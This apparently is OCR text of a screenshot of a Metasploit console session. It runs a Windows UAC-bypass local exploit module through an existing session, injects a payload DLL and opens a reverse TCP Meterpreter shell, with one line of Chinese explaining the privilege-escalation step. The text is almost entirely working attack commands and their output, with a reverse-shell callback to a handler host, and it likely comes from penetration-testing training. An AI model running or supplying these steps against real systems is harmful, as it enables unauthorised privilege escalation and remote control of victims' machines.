 msf5 > use exploit/windows/local/bypassuac_injection_winsxs
msf5 exploit(windows/local/bypassuac_injection_winsxs) > show options
Module options (exploit/windows/local/bypassuac_injection_winsxs):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
将已建立的shell作为参数，通
过该shell传递exp，并实现提权
msf5 exploit(windows/local/bypassuac_injection_winsxs) > set SESSION 10
SESSION => 10
msf5 exploit(windows/local/bypassuac_injection_winsxs) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[+] Windows 10 (Build 16299). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating temporary folders...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 5800
[*] Sending stage (179779 bytes) to 10.11.0.22
[*] Meterpreter session 11 opened (10.11.0.4:4444 -> 10.11.0.22:53870)
meterpreter >